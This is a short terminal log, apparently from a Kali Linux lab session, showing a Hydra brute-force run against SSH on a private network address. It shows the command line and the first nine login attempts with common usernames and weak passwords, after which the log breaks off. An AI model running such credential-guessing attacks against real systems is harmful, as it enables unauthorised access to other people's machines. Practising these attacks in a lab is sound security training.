 ┌──(kali㉿kali)-[~]
└─$ hydra -L breviuser.txt -P  brevipass.txt  192.168.50.100 -t 4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:24:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 56 login tries (l:7/p:8), ~14 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "abc123" - 1 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "pass" - 2 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 3 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345" - 4 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 5 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 6 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "zxcvb" - 7 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "" - 8 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "abc123" - 9 of 56 [child 3] (0/0)